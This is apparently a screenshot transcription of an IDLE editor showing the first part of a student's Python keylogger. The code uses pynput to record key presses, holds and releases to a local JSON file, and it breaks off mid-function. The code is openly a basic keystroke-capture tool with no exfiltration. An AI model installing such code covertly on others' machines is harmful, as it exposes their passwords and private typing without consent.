 keylogger.py - C:\Users\master\Desktop\Srujana\APSSDC-main\keylogger.py (3.11.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True: